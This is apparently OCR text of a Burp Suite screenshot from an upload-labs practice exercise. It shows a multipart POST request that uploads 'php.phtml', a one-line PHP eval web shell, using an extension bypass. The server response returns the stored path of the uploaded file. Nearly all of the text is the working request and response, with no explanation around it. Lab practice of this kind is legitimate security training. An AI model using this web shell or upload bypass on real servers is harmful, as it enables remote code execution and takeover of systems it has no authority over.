 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://219.219.61.234:10001 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 219.219.61.234:10001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0)
Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://219.219.61.234:10001/
Content-Type: multipart/form-data;
boundary=---------------------------41184676334
Content-Length: 337
Connection: close
Cookie:
csrftoken=ooyOBA9wfJOogRZZl7RCPK3n5pa2IrGVikXimxPK2hvnTvp2rRKIapmQGWgo9GM
N; sessionid=ze5v17egylh1q2h66udrgcir1f5nanmo
Upgrade-Insecure-Requests: 1
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="php.phtml"
Content-Type: application/octet-stream
<?php
eval($_POST["1"]);
php?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 16 Dec 2018 15:18:33 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.23
Vary: Accept-Encoding
Content-Length: 450
Connection: close
Content-Type: text/html;charset=utf-8
NULL
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html;charset=utf-8"/>
<link rel="icon" type="image/x-icon"
href="/img/favicon.png" />
<title>upload-labs</title>
</head>
<link rel="stylesheet" type="text/css"
href="/css/index.css">
<link rel="stylesheet" type="text/css"
href="/css/prism.css">
<body>
<div id="head">
<a href=""><img
src="/img/logo.png"/></a>
</div>
<div
id="main">/var/www/html/upload//php.phtml
? < + > Type a search term 0 matches
Done 676 bytes | 6 millis